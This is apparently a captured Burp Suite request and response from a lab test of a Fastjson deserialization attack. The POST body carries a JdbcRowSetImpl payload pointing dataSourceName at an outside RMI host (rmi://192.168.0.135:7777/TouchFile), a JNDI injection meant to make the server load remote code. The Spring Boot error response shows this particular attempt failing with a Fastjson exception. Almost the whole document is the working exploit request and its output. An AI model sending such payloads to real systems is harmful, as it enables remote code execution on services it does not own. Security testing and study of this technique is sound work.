 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.126.148:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 163
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.0.135:7777/TouchFile",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 424
Date: Sat, 07 Dec 2019 07:57:08 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Sat Dec 07 07:57:08 UTC
2019</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: set property error, autoCommit;
nested exception is com.alibaba.fastjson.JSONException: set property
error, autoCommit</div></body></html>